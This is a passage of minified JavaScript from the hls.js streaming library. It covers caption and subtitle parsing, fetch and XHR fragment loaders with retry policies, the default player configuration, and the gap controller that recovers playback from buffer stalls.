s=`textTrack${n[1]}`,a=this.captionsProperties[s];a&&(a.label=i.name,i.lang&&(a.languageCode=i.lang),a.media=i)})}closedCaptionsForLevel(e){const t=this.hls.levels[e.level];return t==null?void 0:t.attrs["CLOSED-CAPTIONS"]}onFragLoading(e,t){if(this.enabled&&t.frag.type===W.MAIN){var i,n;const{cea608Parser1:s,cea608Parser2:a,lastSn:o}=this,{cc:l,sn:u}=t.frag,c=(i=(n=t.part)==null?void 0:n.index)!=null?i:-1;s&&a&&(u!==o+1||u===o&&c!==this.lastPartIndex+1||l!==this.lastCc)&&(s.reset(),a.reset()),this.lastCc=l,this.lastSn=u,this.lastPartIndex=c}}onFragLoaded(e,t){const{frag:i,payload:n}=t;if(i.type===W.SUBTITLE)if(n.byteLength){const s=i.decryptdata,a="stats"in t;if(s==null||!s.encrypted||a){const o=this.tracks[i.level],l=this.vttCCs;l[i.cc]||(l[i.cc]={start:i.start,prevCC:this.prevCC,new:!0},this.prevCC=i.cc),o&&o.textCodec===El?this._parseIMSC1(i,n):this._parseVTTs(t)}}else this.hls.trigger(E.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:new Error("Empty subtitle payload")})}_parseIMSC1(e,t){const i=this.hls;$h(t,this.initPTS[e.cc],n=>{this._appendCues(n,e.level),i.trigger(E.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})},n=>{i.logger.log(`Failed to parse IMSC1: ${n}`),i.trigger(E.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:n})})}_parseVTTs(e){var t;const{frag:i,payload:n}=e,{initPTS:s,unparsedVttFrags:a}=this,o=s.length-1;if(!s[i.cc]&&o===-1){a.push(e);return}const l=this.hls,u=(t=i.initSegment)!=null&&t.data?bt(i.initSegment.data,new Uint8Array(n)).buffer:n;YL(u,this.initPTS[i.cc],this.vttCCs,i.cc,i.start,c=>{this._appendCues(c,i.level),l.trigger(E.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:i})},c=>{const d=c.message==="Missing initPTS for VTT MPEGTS";d?a.push(e):this._fallbackToIMSC1(i,n),l.logger.log(`Failed to parse VTT cue: ${c}`),!(d&&o>i.cc)&&l.trigger(E.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:c})})}_fallbackToIMSC1(e,t){const i=this.tracks[e.level];i.textCodec||$h(t,this.initPTS[e.cc],()=>{i.textCodec=El,this._parseIMSC1(e,t)},()=>{i.textCodec="wvtt"})}_appendCues(e,t){const i=this.hls;if(this.config.renderTextTracksNatively){const n=this.textTracks[t];if(!n||n.mode==="disabled")return;e.forEach(s=>Vp(n,s))}else{const n=this.tracks[t];if(!n)return;const s=n.default?"default":"subtitles"+t;i.trigger(E.CUES_PARSED,{type:"subtitles",cues:e,track:s})}}onFragDecrypted(e,t){const{frag:i}=t;i.type===W.SUBTITLE&&this.onFragLoaded(E.FRAG_LOADED,t)}onSubtitleTracksCleared(){this.tracks=[],this.captionsTracks={}}onFragParsingUserdata(e,t){if(!this.enabled||!this.config.enableCEA708Captions)return;const{frag:i,samples:n}=t;if(!(i.type===W.MAIN&&this.closedCaptionsForLevel(i)==="NONE"))for(let s=0;s<n.length;s++){const a=n[s].bytes;if(a){this.cea608Parser1||this.initCea608Parsers();const o=this.extractCea608Data(a);this.cea608Parser1.addData(n[s].pts,o[0]),this.cea608Parser2.addData(n[s].pts,o[1])}}}onBufferFlushing(e,{startOffset:t,endOffset:i,endOffsetSubtitles:n,type:s}){const{media:a}=this;if(!(!a||a.currentTime<i)){if(!s||s==="video"){const{captionsTracks:o}=this;Object.keys(o).forEach(l=>Uu(o[l],t,i))}if(this.config.renderTextTracksNatively&&t===0&&n!==void 0){const{textTracks:o}=this;Object.keys(o).forEach(l=>Uu(o[l],t,n))}}}extractCea608Data(e){const t=[[],[]],i=e[0]&31;let n=2;for(let s=0;s<i;s++){const a=e[n++],o=127&e[n++],l=127&e[n++];if(o===0&&l===0)continue;if((4&a)!==0){const c=3&a;(c===0||c===1)&&(t[c].push(o),t[c].push(l))}}return t}}function ev(r){return r.characteristics&&/transcribes-spoken-dialog/gi.test(r.characteristics)&&/describes-music-and-sound/gi.test(r.characteristics)?"captions":"subtitles"}function Kh(r,e){return!!r&&r.kind===ev(e)&&Nu(e,r)}function tA(r,e,t,i){return Math.min(e,i)-Math.max(r,t)}function Vh(){return{ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}}}const rA=/\s/,iA={newCue(r,e,t,i){const n=[];let s,a,o,l,u;const c=self.VTTCue||self.TextTrackCue;for(let f=0;f<i.rows.length;f++)if(s=i.rows[f],o=!0,l=0,u="",!s.isEmpty()){var d;for(let p=0;p<s.chars.length;p++)rA.test(s.chars[p].uchar)&&o?l++:(u+=s.chars[p].uchar,o=!1);s.cueStartTime=e,e===t&&(t+=1e-4),l>=16?l--:l++;const h=Qp(u.trim()),m=dd(e,t,h);r!=null&&(d=r.cues)!=null&&d.getCueById(m)||(a=new c(e,t,h),a.id=m,a.line=f+1,a.align="left",a.position=10+Math.min(80,Math.floor(l*8/32)*10),n.push(a))}return r&&n.length&&(n.sort((f,h)=>f.line==="auto"||h.line==="auto"?0:f.line>8&&h.line>8?h.line-f.line:f.line-h.line),n.forEach(f=>Vp(r,f))),n}};function nA(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch{}return!1}const sA=/(\d+)-(\d+)\/(\d+)/;class Hh{constructor(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||uA,this.controller=new self.AbortController,this.stats=new Kc}destroy(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null}abortInternal(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)}load(e,t,i){const n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();const s=aA(e,this.controller.signal),a=e.responseType==="arraybuffer",o=a?"byteLength":"length",{maxTimeToFirstByteMs:l,maxLoadTimeMs:u}=t.loadPolicy;this.context=e,this.config=t,this.callbacks=i,this.request=this.fetchSetup(e,s),self.clearTimeout(this.requestTimeout),t.timeout=l&&G(l)?l:u,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(n,e,this.response))},t.timeout),(ls(this.request)?this.request.then(self.fetch):self.fetch(this.request)).then(d=>{var f;this.response=this.loader=d;const h=Math.max(self.performance.now(),n.loading.start);if(self.clearTimeout(this.requestTimeout),t.timeout=u,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(n,e,this.response))},u-(h-n.loading.start)),!d.ok){const{status:p,statusText:y}=d;throw new cA(y||"fetch, bad network response",p,d)}n.loading.first=h,n.total=lA(d.headers)||n.total;const m=(f=this.callbacks)==null?void 0:f.onProgress;return m&&G(t.highWaterMark)?this.loadProgressively(d,n,e,t.highWaterMark,m):a?d.arrayBuffer():e.responseType==="json"?d.json():d.text()}).then(d=>{var f,h;const m=this.response;if(!m)throw new Error("loader destroyed");self.clearTimeout(this.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first);const p=d[o];p&&(n.loaded=n.total=p);const y={url:m.url,data:d,code:m.status},g=(f=this.callbacks)==null?void 0:f.onProgress;g&&!G(t.highWaterMark)&&g(n,e,d,m),(h=this.callbacks)==null||h.onSuccess(y,n,e,m)}).catch(d=>{var f;if(self.clearTimeout(this.requestTimeout),n.aborted)return;const h=d&&d.code||0,m=d?d.message:null;(f=this.callbacks)==null||f.onError({code:h,text:m},e,d?d.details:null,n)})}getCacheAge(){let e=null;if(this.response){const t=this.response.headers.get("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.response?this.response.headers.get(e):null}loadProgressively(e,t,i,n=0,s){const a=new cp,o=e.body.getReader(),l=()=>o.read().then(u=>{if(u.done)return a.dataLength&&s(t,i,a.flush().buffer,e),Promise.resolve(new ArrayBuffer(0));const c=u.value,d=c.length;return t.loaded+=d,d<n||a.dataLength?(a.push(c),a.dataLength>=n&&s(t,i,a.flush().buffer,e)):s(t,i,c.buffer,e),l()}).catch(()=>Promise.reject());return l()}}function aA(r,e){const t={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(ce({},r.headers))};return r.rangeEnd&&t.headers.set("Range","bytes="+r.rangeStart+"-"+String(r.rangeEnd-1)),t}function oA(r){const e=sA.exec(r);if(e)return parseInt(e[2])-parseInt(e[1])+1}function lA(r){const e=r.get("Content-Range");if(e){const i=oA(e);if(G(i))return i}const t=r.get("Content-Length");if(t)return parseInt(t)}function uA(r,e){return new self.Request(r.url,e)}class cA extends Error{constructor(e,t,i){super(e),this.code=void 0,this.details=void 0,this.code=t,this.details=i}}const dA=/^age:\s*[\d.]+\s*$/im;class tv{constructor(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new Kc,this.retryDelay=0}destroy(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null}abortInternal(){const e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,e.readyState!==4&&(this.stats.aborted=!0,e.abort()))}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)}load(e,t,i){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=i,this.loadInternal()}loadInternal(){const{config:e,context:t}=this;if(!e||!t)return;const i=this.loader=new self.XMLHttpRequest,n=this.stats;n.loading.first=0,n.loaded=0,n.aborted=!1;const s=this.xhrSetup;s?Promise.resolve().then(()=>{if(!(this.loader!==i||this.stats.aborted))return s(i,t.url)}).catch(a=>{if(!(this.loader!==i||this.stats.aborted))return i.open("GET",t.url,!0),s(i,t.url)}).then(()=>{this.loader!==i||this.stats.aborted||this.openAndSendXhr(i,t,e)}).catch(a=>{var o;(o=this.callbacks)==null||o.onError({code:i.status,text:a.message},t,i,n)}):this.openAndSendXhr(i,t,e)}openAndSendXhr(e,t,i){e.readyState||e.open("GET",t.url,!0);const n=t.headers,{maxTimeToFirstByteMs:s,maxLoadTimeMs:a}=i.loadPolicy;if(n)for(const o in n)e.setRequestHeader(o,n[o]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),i.timeout=s&&G(s)?s:a,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),i.timeout),e.send()}readystatechange(){const{context:e,loader:t,stats:i}=this;if(!e||!t)return;const n=t.readyState,s=this.config;if(!i.aborted&&n>=2&&(i.loading.first===0&&(i.loading.first=Math.max(self.performance.now(),i.loading.start),s.timeout!==s.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),s.timeout=s.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),s.loadPolicy.maxLoadTimeMs-(i.loading.first-i.loading.start)))),n===4)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;const u=t.status,c=t.responseType==="text"?t.responseText:null;if(u>=200&&u<300){const m=c??t.response;if(m!=null){var a,o;i.loading.end=Math.max(self.performance.now(),i.loading.first);const p=t.responseType==="arraybuffer"?m.byteLength:m.length;i.loaded=i.total=p,i.bwEstimate=i.total*8e3/(i.loading.end-i.loading.first);const y=(a=this.callbacks)==null?void 0:a.onProgress;y&&y(i,e,m,t);const g={url:t.responseURL,data:m,code:u};(o=this.callbacks)==null||o.onSuccess(g,i,e,t);return}}const d=s.loadPolicy.errorRetry,f=i.retry,h={url:e.url,data:void 0,code:u};if(Xa(d,f,!1,h))this.retry(d);else{var l;le.error(`${u} while loading ${e.url}`),(l=this.callbacks)==null||l.onError({code:u,text:t.statusText},e,t,i)}}}loadtimeout(){if(!this.config)return;const e=this.config.loadPolicy.timeoutRetry,t=this.stats.retry;if(Xa(e,t,!0))this.retry(e);else{var i;le.warn(`timeout while loading ${(i=this.context)==null?void 0:i.url}`);const n=this.callbacks;n&&(this.abortInternal(),n.onTimeout(this.stats,this.context,this.loader))}}retry(e){const{context:t,stats:i}=this;this.retryDelay=zc(e,i.retry),i.retry++,le.warn(`${status?"HTTP Status "+status:"Timeout"} while loading ${t==null?void 0:t.url}, retrying ${i.retry}/${e.maxNumRetry} in ${this.retryDelay}ms`),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)}loadprogress(e){const t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)}getCacheAge(){let e=null;if(this.loader&&dA.test(this.loader.getAllResponseHeaders())){const t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.loader&&new RegExp(`^${e}:\\s*[\\d.]+\\s*$`,"im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null}}const fA={maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null},hA=oe(oe({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,maxDevicePixelRatio:Number.POSITIVE_INFINITY,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,startOnSegmentBoundary:!1,maxBufferSize:60*1e3*1e3,maxFragLookUpTolerance:.25,maxBufferHole:.1,detectStallWithCurrentTimeMs:1250,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,nudgeOnVideoHole:!0,liveSyncMode:"edge",liveSyncDurationCount:3,liveSyncOnStallIncrease:1,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,ignorePlaylistParsingErrors:!1,loader:tv,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:AS,bufferController:gI,capLevelController:od,errorController:kS,fpsController:pL,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:Jg,requireKeySystemAccessOnStart:!1,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableEmsgKLVMetadata:!1,enableID3MetadataCues:!0,enableInterstitialPlayback:!0,interstitialAppendInPlace:!0,interstitialLiveLookAhead:10,useMediaCapabilities:!0,preserveManualLevelOnError:!1,certLoadPolicy:{default:fA},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},interstitialAssetListLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:3e4,timeoutRetry:{maxNumRetry:0,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:0,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},mA()),{},{subtitleStreamController:bL,subtitleTrackController:xL,timelineController:eA,audioStreamController:dI,audioTrackController:fI,emeController:zi,cmcdController:fL,contentSteeringController:mL,interstitialsController:wL});function mA(){return{cueHandler:iA,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}}function gA(r,e,t){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(e.liveMaxLatencyDurationCount!==void 0&&(e.liveSyncDurationCount===void 0||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(e.liveMaxLatencyDuration!==void 0&&(e.liveSyncDuration===void 0||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');const i=$u(r),n=["manifest","level","frag"],s=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return n.forEach(a=>{const o=`${a==="level"?"playlist":a}LoadPolicy`,l=e[o]===void 0,u=[];s.forEach(c=>{const d=`${a}Loading${c}`,f=e[d];if(f!==void 0&&l){u.push(d);const h=i[o].default;switch(e[o]={default:h},c){case"TimeOut":h.maxLoadTimeMs=f,h.maxTimeToFirstByteMs=f;break;case"MaxRetry":h.errorRetry.maxNumRetry=f,h.timeoutRetry.maxNumRetry=f;break;case"RetryDelay":h.errorRetry.retryDelayMs=f,h.timeoutRetry.retryDelayMs=f;break;case"MaxRetryTimeout":h.errorRetry.maxRetryDelayMs=f,h.timeoutRetry.maxRetryDelayMs=f;break}}}),u.length&&t.warn(`hls.js config: "${u.join('", "')}" setting(s) are deprecated, use "${o}": ${fe(e[o])}`)}),oe(oe({},i),e)}function $u(r){return r&&typeof r=="object"?Array.isArray(r)?r.map($u):Object.keys(r).reduce((e,t)=>(e[t]=$u(r[t]),e),{}):r}function pA(r,e){const t=r.loader;t!==Hh&&t!==tv?(e.log("[config]: Custom loader detected, cannot enable progressive streaming"),r.progressive=!1):nA()&&(r.loader=Hh,r.progressive=!0,r.enableSoftwareAES=!0,e.log("[config]: Progressive streaming enabled, using FetchLoader"))}const Ea=2,vA=.1,yA=.05,xA=100;class EA extends Yg{constructor(e,t){super("gap-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.media=null,this.mediaSource=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.buffered={},this.lastCurrentTime=0,this.ended=0,this.waiting=0,this.onMediaPlaying=()=>{this.ended=0,this.waiting=0},this.onMediaWaiting=()=>{var i;(i=this.media)!=null&&i.seeking||(this.waiting=self.performance.now(),this.tick())},this.onMediaEnded=()=>{if(this.hls){var i;this.ended=((i=this.media)==null?void 0:i.currentTime)||1,this.hls.trigger(E.MEDIA_ENDED,{stalled:!1})}},this.hls=e,this.fragmentTracker=t,this.registerListeners()}registerListeners(){const{hls:e}=this;e&&(e.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.BUFFER_APPENDED,this.onBufferAppended,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.BUFFER_APPENDED,this.onBufferAppended,this))}destroy(){super.destroy(),this.unregisterListeners(),this.media=this.hls=this.fragmentTracker=null,this.mediaSource=void 0}onMediaAttached(e,t){this.setInterval(xA),this.mediaSource=t.mediaSource;const i=this.media=t.media;Xe(i,"playing",this.onMediaPlaying),Xe(i,"waiting",this.onMediaWaiting),Xe(i,"ended",this.onMediaEnded)}onMediaDetaching(e,t){this.clearInterval();const{media:i}=this;i&&(nt(i,"playing",this.onMediaPlaying),nt(i,"waiting",this.onMediaWaiting),nt(i,"ended",this.onMediaEnded),this.media=null),this.mediaSource=void 0}onBufferAppended(e,t){this.buffered=t.timeRanges}get hasBuffered(){return Object.keys(this.buffered).length>0}tick(){var e;if(!((e=this.media)!=null&&e.readyState)||!this.hasBuffered)return;const t=this.media.currentTime;this.poll(t,this.lastCurrentTime),this.lastCurrentTime=t}poll(e,t){var i,n;const s=(i=this.hls)==null?void 0:i.config;if(!s)return;const a=this.media;if(!a)return;const{seeking:o}=a,l=this.seeking&&!o,u=!this.seeking&&o,c=a.paused&&!o||a.ended||a.playbackRate===0;if(this.seeking=o,e!==t){t&&(this.ended=0),this.moved=!0,o||(this.nudgeRetry=0,s.nudgeOnVideoHole&&!c&&e>t&&this.nudgeOnVideoHole(e,t)),this.waiting===0&&this.stallResolved(e);return}if(u||l){l&&this.stallResolved(e);return}if(c){this.nudgeRetry=0,this.stallResolved(e),!this.ended&&a.ended&&this.hls&&(this.ended=e||1,this.hls.trigger(E.MEDIA_ENDED,{stalled:!1}));return}if(!Z.getBuffered(a).length){this.nudgeRetry=0;return}const d=Z.bufferInfo(a,e,0),f=d.nextStart||0,h=this.fragmentTracker;if(o&&h&&this.hls){const w=Wh(this.hls.inFlightFragments,e),L=d.len>Ea,R=!f||w||f-e>Ea&&!h.getPartialFragment(e);if(L||R)return;this.moved=!1}const m=(n=this.hls)==null?void 0:n.latestLevelDetails;if(!this.moved&&this.stalled!==null&&h){if(!(d.len>0)&&!f)return;const L=Math.max(f,d.start||0)-e,b=!!(m!=null&&m.live)?m.targetduration*2:Ea,A=Xs(e,h);if(L>0&&(L<=b||A)){a.paused||this._trySkipBufferHole(A);return}}const p=s.detectStallWithCurrentTimeMs,y=self.performance.now(),g=this.waiting;let v=this.stalled;if(v===null)if(g>0&&y-g<p)v=this.stalled=g;else{this.stalled=y;return}const x=y-v;if(!o&&(x>=p||g)&&this.hls){var T;if(((T=this.mediaSource)==null?void 0:T.readyState)==="ended"&&!(m!=null&&m.live)&&Math.abs(e-((m==null?void 0:m.edge)||0))<1){if(this.ended)return;this.ended=e||1,this.hls.trigger(E.MEDIA_ENDED,{stalled:!0});return}if(this._reportStall(d),!this.media||!this.hls)return}const I=Z.bufferInfo(a,e,s.maxBufferHole);this._tryFixBufferStall(I,x,e)}stallResolved(e){const t=this.stalled;if(t&&this.hls&&(this.stalled=null,this.stallReported)){const i=self.performance.now()-t;this.log(`playback not stuck anymore @${e}, after ${Math.round(i)}ms`),this.stallReported=!1,this.waiting=0,this.hls.trigger(E.STALL_RESOLVED,{})}}nudgeOnVideoHole(e,t){var i;const n=this.buffered.video;if(this.hls&&this.media&&this.fragmentTracker&&(i=this.buffered.audio)!=null&&i.length&&n&&n.length>1&&e>n.end(0)){const s=Z.bufferedInfo(Z.timeRangesToArray(this.buffered.audio),e,0);if(s.len>1&&t>=s.start){const a=Z.timeRangesToArray(n),o=Z.bufferedInfo(a,t,0).bufferedIndex;if(o>-1&&o<a.length-1){const l=Z.bufferedInfo(a,e,0).bufferedIndex,u=a[o].end,c=a[o+1].start;if((l===-1||l>o)&&c-u<1&&e-u<2){const d=new Error(`nudging playhead to flush pipeline after video hole. currentTime: ${e} hole: ${u} -> ${c} buffered index: ${l}`);this.warn(d.message),this.media.currentTime+=1e-6;let f=Xs(e,this.fragmentTracker);f&&"fragment"in f?f=f.fragment:f||(f=void 0);const h=Z.bufferInfo(this.media,e,0);this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:k.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:d,reason:d.message,frag:f,buffer:h.len,bufferInfo:h})}}}}}_tryFixBufferStall(e,t,i){var n,s;const{fragmentTracker:a,media:o}=this,l=(n=this.hls)==null?void 0:n.config;if(!o||!a||!l)return;const u=(s=this.hls)==null?void 0:s.latestLevelDetails,c=Xs(i,a);if((c||u!=null&&u.live&&i<u.fragmentStart)&&(this._trySkipBufferHole(c)||!this.media))return;const d=e.buffered,f=this.adjacentTraversal(e,i);(d&&d.length>1&&e.len>l.maxBufferHole||e.nextStart&&(e.nextStart-i<l.maxBufferHole||f))&&(t>l.highBufferWatchdogPeriod*1e3||this.waiting)&&(this.warn("Trying to nudge playhead over buffer-hole"),this._tryNudgeBuffer(e))}adjacentTraversal(e,t){const i=this.fragmentTracker,n=e.nextStart;if(i&&n){const s=i.getFragAtPos(t,W.MAIN),a=i.getFragAtPos(n,W.MAIN);if(s&&a)return a.sn-s.sn<2}return!1}_reportStall(e){const{hls:t,media:i,stallReported:n,stalled:s}=this;if(!n&&s!==null&&i&&t){this.stallReported=!0;const a=new Error(`Playback stalling at @${i.currentTime} due to low buffer (${fe(e)})`);this.warn(a.message),t.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:k.BUFFER_STALLED_ERROR,fatal:!1,error:a,buffer:e.len,bufferInfo:e,stalled:{start:s}})}}_trySkipBufferHole(e){var t;const{fragmentTracker:i,media:n}=this,s=(t=this.hls)==null?void 0:t.config;if(!n||!i||!s)return 0;const a=n.currentTime,o=Z.bufferInfo(n,a,0),l=a<o.start?o.start:o.nextStart;if(l&&this.hls){const c=o.len<=s.maxBufferHole,d=o.len>0&&o.len<1&&n.readyState<3,f=l-a;if(f>0&&(c||d)){if(f>s.maxBufferHole){let m=!1;if(a===0){const p=i.getAppendedFrag(0,W.MAIN);p&&l<p.end&&(m=!0)}if(!m&&e){var u;if(!((u=this.hls.loadLevelObj)!=null&&u.details)||Wh(this.hls.inFlightFragments,l))return 0;let y=!1,g=e.end;for(;g<l;){const v=Xs(g,i);if(v)g+=v.duration;else{y=!0;break}}if(y)return 0}}const h=Math.max(l+yA,a+vA);if(this.warn(`skipping hole, adjusting currentTime from ${a} to ${h}`),this.moved=!0,n.currentTime=h,!(e!=null&&e.gap)){const m=new Error(`fragment loaded with buffer holes, seeking from ${a} to ${h}`),p={type:q.MEDIA_ERROR,details:k.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:m,reason:m.message,buffer:o.len,bufferInfo:o};e&&("fragment"in e?p.part=e:p.frag=e),this.hls.trigger(E.ERROR,p)}return h}}return 0}_tryNudgeBuffer(e){const{hls:t,media:i,nudgeRetry:n}=this,s=t==null?void 0:t.config;if(!i||!s)return 0;const a=i.currentTime;if(this.nudgeRetry++,n<s.nudgeMaxRetry){const o=a+(n+1)*s.nudgeOffset,l=new Error(`Nudging 'currentTime' from ${a} to ${o}`);this.warn(l.message),i.currentTime=o,t.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:k.BUFFER_NUDGE_ON_STALL,error:l,fatal:!1,buffer:e.len,bufferInfo:e})}else{const o=new Error(`Playhead still not moving while enough data buffered @${a} after ${s.nudgeMaxRetry} nudges`);this.error(o.message),t.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:k.BUFFER_STALLED_ERROR,error:o,fatal:!0,buffer:e.len,bufferInfo:e})}}}function Wh(r,e){const t=zh(r.main);if(t&&t.start<=e)return t;const i=zh(r.audio);return i&&i.start<=e?i:null}function zh(r){if(!r)return null;switch(r.state){case N.IDLE:case N.STOPPED:case N.ENDED:case N.ERROR:return null}return r.frag}function 